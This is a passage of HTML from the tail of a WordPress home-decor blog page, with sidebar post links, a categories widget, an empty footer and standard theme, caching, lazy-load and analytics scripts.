            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b84c6df71f
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757083334" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768654022 -->